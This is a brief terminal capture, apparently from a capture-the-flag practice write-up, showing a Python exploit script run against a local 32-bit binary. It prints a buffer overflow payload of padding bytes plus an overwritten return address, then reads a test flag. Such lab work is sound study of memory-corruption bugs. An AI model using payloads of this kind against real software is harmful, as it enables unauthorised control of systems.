 tsuk1@Ubuntu-Pwn:~/Desktop/Pwn/3$ python exp.py
[+] Starting local process './pwn32': pid 9159
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAA\x96\x91\x04\x08
You Hava already controlled it.
$ cat flag
flag{test_flag}
$